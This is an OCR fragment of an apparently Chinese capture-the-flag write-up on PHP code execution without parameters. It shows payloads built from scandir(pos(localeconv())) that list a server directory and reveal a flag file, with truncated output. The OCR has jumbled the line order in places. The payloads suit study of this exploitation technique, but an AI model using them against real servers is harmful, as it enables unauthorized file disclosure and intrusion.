
： 将内部指针指向数组中的第一个元素，并输出
reset()
： 返回当前元素的键名和键值，并将内部指针向前移
each()
动
输出数组中的当前元素的值。
pos()
函数返回一个包含本地数字及货币格式信息的
localeconv()
数组，该数组的第一个元素就是"."。
函数将数组逆向返回
array_reverse()
?exp=var_dump(scandir(pos(localeconv())));

array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> st
?exp=var_dump(array_reverse(scandir(pos(localeconv()))));

array(5) { [0]=> string(9) "index.php" [1]=> string(8) "flag
session_id
获取session_id值来得到